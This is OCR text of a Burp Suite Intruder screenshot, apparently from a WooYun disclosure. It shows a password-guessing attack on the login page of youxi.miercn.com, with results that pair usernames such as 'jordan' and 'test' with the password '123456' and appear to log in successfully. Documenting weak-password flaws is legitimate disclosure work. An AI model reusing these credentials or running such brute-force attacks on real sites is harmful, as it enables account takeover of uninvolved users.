 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
410 1111 123456 200 2093
308 test 123456 200 2097
344 jordan 123456 200 2102
0 200 2838 baseline request
2 charlie
4 mickey
8 duck
11 bird
15 only
16 test
24 william
Request Response
Raw Params Headers Hex
POST /do.php?ac=login&op=index HTTP
Host: youxi.miercn.com
? < + > Type a search term
472 of 15038
j@163.com
@126.com
163.com
Result 344 | Intruder attack 1
Payload 1: jordan
Payload 2: 123456
Status: 200
Length: 2102
Timer: 1101
Previous
Next
Action
Request Response
Raw Headers Hex HTML Render
<font color="#fe5a01"><b>0</b></font>&nbsp;米尔币 <a href="vip.php"><img
src="images/vip0.gif" border="0" /></a></div>
<div class="s6_2"><font
color="#999999">上次 )</br></font></div>
<div class="s7">
<script language="javascript" type="text/javascript"
src="http://yx.miercn.com/lastvisit.php"></script>
</div>
<div class="s8">
<a href="/center.php"><font color="#fe5a01">游戏中心</font></a><a
href="/user.php">用户中心</a><a href="payment.php">游戏充值</a><a
href="http://yx.miercn.com/kefu.php" target="_blank">客服中心</a>
www.wooyun.org